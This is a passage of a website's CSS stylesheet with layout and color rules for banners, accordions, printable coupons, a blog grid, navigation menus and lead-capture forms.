  .home-page.content .content-text { padding: 0 0.75rem 3rem 0.75rem; }
  .home-page.content .content-text > :first-child > .columns { margin-bottom: 3rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

#page-id-1 .additional-content-area { padding: 1.5rem 0; }

#page-id-1 #extraContent0 { color: #fff; background-color: #201F1F; font-size: 20px; text-align: center; }

#page-id-1 #extraContent0 p, #page-id-1 #extraContent0 a.button { font-size: inherit; }

#page-id-1 #extraContent1 { background-color: #3C89CD; color: #fff; text-align: center; }

#page-id-1 #extraContent1 h2 { padding-bottom: 0.75rem; }

#page-id-1 #extraContent1 img { margin: 1rem 0; }

#page-id-1 #extraContent1 blockquote { color: #fff; padding: 0 0.25rem 0 1.25rem; position: relative; margin-bottom: 0; }

#page-id-1 #extraContent1 blockquote q { font-style: normal; font-size: 1rem; }

#page-id-1 #extraContent1 blockquote q::before, #page-id-1 #extraContent1 blockquote q::after { display: none; }

#page-id-1 #extraContent2 { padding-bottom: 0; }

#page-id-1 #extraContent2 > .row > .columns { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area { padding: 3rem 0; }
  #page-id-1 #extraContent0 { position: relative; overflow: hidden; text-align: left; }
  #page-id-1 #extraContent0 > .row { -webkit-box-pack: left; -ms-flex-pack: left; justify-content: left; }
  #page-id-1 #extraContent0 > .row .columns { margin-bottom: 0; padding: 0 0.75rem; }
  #page-id-1 #extraContent0::after { content: url("/images/homepage-specials.png"); position: absolute; top: 0; left: 50%; }
  #page-id-1 #extraContent1 { text-align: left; }
  #page-id-1 #extraContent1 blockquote::before { content: ""; background-color: #4FA7F5; width: 10px; height: 100%; position: absolute; left: 0; top: 0; }
  #page-id-1 #extraContent1 > .row { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  #page-id-1 #extraContent1 > .row > .columns { margin-bottom: 0; }
  #page-id-1 #extraContent2 > .row > .columns { margin-bottom: 4rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #201F1F; background-image: url("/images/subbanner-bg.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.5rem 0.75rem 1.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.6rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/subbanner-bg.png"); }
  .sub-banner #sub-banner-container > * { margin: 3rem 0.75rem 3rem 0.75rem; color: #fff; font-size: 2.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner #sub-banner-container > * { margin: 4rem 0.75rem 4rem 0.75rem; } }

.accordion-wrap { display: block; width: 100%; margin: 0 0 1.5rem 0; }

.accordion-click { position: relative; padding: 1rem 2.5rem 1rem 1.5rem; background: #fff; color: #D31F29; font-size: 1.2rem; line-height: 1.2; font-weight: 700; border: 2px solid #D31F29; border-radius: 0.25rem; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #D31F29; top: calc(50% - 2px); right: 1.5rem; width: 1rem; height: 0.2rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click[aria-pressed="true"] { border-bottom: 0; border-radius: 0.25rem 0.25rem 0 0; }

.accordion-slide { color: #201F1F; font-size: 20px; background: #fff; padding: 0.75rem 1.5rem; border: 2px solid #D31F29; border-top: 0; border-radius: 0 0 0.25rem 0.25rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #D31F29; font-size: 1.2rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: bold; font-size: 3rem; color: #D31F29; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.2rem; color: #D31F29; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: bold; color: #D31F29; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #545151; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #545151; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Red Hat Display", sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #D31F29; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Red Hat Display", sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #D31F29; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a .navigation-icon { display: none; }

.top-bar ul.menu li a:hover { color: #3C89CD; }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: unset; }

.top-bar ul.menu .submenu .navigation-icon { display: none; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown { background: #215482; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar .is-submenu-item.is-dropdown-submenu-item:hover a { background: #3C89CD; color: #fff; }
  .top-bar ul.menu li.active a { background: #fff; color: #3C89CD; }
  .top-bar ul.menu li a { color: #888; }
  .top-bar ul.menu li a .navigation-icon { display: block; }
  .top-bar ul.menu li a svg *[stroke]:not([stroke="none"]) { stroke: currentColor !important; }
  .top-bar ul.menu li a svg *[fill]:not([fill="none"]) { fill: currentColor !important; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; min-height: unset; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #3C89CD; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #D31F29; background-color: #fff; }

.form-container { height: 100%; text-align: center; color: #000; }

.form-container p { font-size: 1.2rem; color: #fff; margin-bottom: 1rem; }

.form-container .lead-head { padding: 0 0 1.5rem 0; color: #fff; font-family: "Red Hat Display", sans-serif; font-size: 1.6rem; font-weight: bold; text-align: center; }

.form-container .fm-submit-container { text-align: center; }

.form-container .form-required-div { text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.5rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container { text-align: left; }
  .form-container .lead-head { padding: 0 0 0.5rem 0; text-align: left; }
  .form-container .form-required-div { text-align: left; }
  .form-container .fm-submit-container { text-align: left; } }

form .fm-qid-15 { position: relative; clear: both; }

form .fm-qid-15 .fm-answer::before { content: ''; background-color: #327DBF; position: absolute; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; }

form .fm-qid-15 .fm-answer::after { content: ''; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='60' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb(255, 255, 255)'></polygon></svg>"); background-color: #50ADFF; position: absolute; width: 15%; height: 100%; top: 0; right: 0; background-position: center; background-size: 30%; background-repeat: no-repeat; z-index: 0; }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.75rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #fff; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; opacity: 1; }

form :-ms-input-placeholder { color: #fff; opacity: 1; }

form select[data-selected=""] { color: #fff; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.2rem 0.4rem 0.2rem 0.4rem; font-size: 1rem; font-weight: normal; background-color: #327DBF; color: #fff; border-radius: 0.25rem; border: 0.1rem solid #50ADFF; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3rem; }

form select.form_select { position: relative; background: transparent; z-index: 1; }

form .form-required-div { display: block; margin: 0 0 1rem 0; font-size: 1rem; color: #fff; text-align: left; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: left; clear: both; padding-top: 1rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #D31F29; color: #fff; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 0.25rem; text-transform: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #b31a23; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.75rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.25rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.25rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; }

.myce-callout img { margin-bottom: 1rem; }

.myce-callout .heading { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.2rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.8rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; color: #D31F29; font-size: 0.9rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.5rem 1rem 0.5rem; font-size: 0.8rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; font-size: 3rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; font-size: 1.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.5rem 1rem 0.5rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.5rem 0 1rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1rem 0 6.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.5rem 1rem 0.5rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #D31F29; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

